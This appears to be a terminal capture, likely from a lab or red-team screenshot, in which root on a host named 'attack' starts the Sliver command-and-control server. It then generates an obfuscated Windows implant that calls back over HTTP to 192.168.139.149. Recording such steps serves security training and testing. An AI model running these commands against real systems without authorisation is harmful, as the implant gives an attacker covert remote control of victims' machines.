 root@attack: /opt/sliver
drwx------ 2 user user 4096 Jul 12 14:22 .cache
-rw-r--r-- 1 user user  807 Jan  6  2022 .profile
drwx------ 2 user user 4096 Jul 12 14:17 .ssh
-rw-r--r-- 1 user user    0 Jul 12 15:39 .sudo_as_admin_successful
root@attack:/home/user# cd /opt/sliver
root@attack:/opt/sliver# sliver-server
Sliver  Copyright (C) 2022  Bishop Fox
This program comes with ABSOLUTELY NO WARRANTY; for details type 'licenses'.
This is free software, and you are welcome to redistribute it
under certain conditions; type 'licenses' for details.
Unpacking assets ...
SLIVER
All hackers gain prowess
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > generate --http 192.168.139.149 --save /opt/sliver
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
Compiling, please wait ...